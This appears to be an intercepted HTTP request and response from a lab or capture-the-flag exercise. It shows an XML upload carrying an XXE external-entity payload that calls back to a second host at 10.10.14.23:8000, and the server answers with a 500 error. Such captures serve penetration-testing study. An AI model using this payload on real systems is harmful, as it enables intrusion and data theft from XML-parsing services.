 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2111310684005816241524612566
Content-Length: 474
-----------------------------2111310684005816241524612566
Content-Disposition: form-data; name="file"; filename="whatever.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://10.10.14.23:8000/hi" >]><foo>&xxe;</foo>
<xml>
<Author>Cooper</Author>
<Subject>A file</Subject>
<Content>Hello World</Content>
</xml>
-----------------------------2111310684005816241524612566--
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: text/html
Content-Length: 141
<html>
<head>
<title>Internal Server Error</title>
</head>
<body>
<h1><p>Internal Server Error</p></h1>
</body>
</html>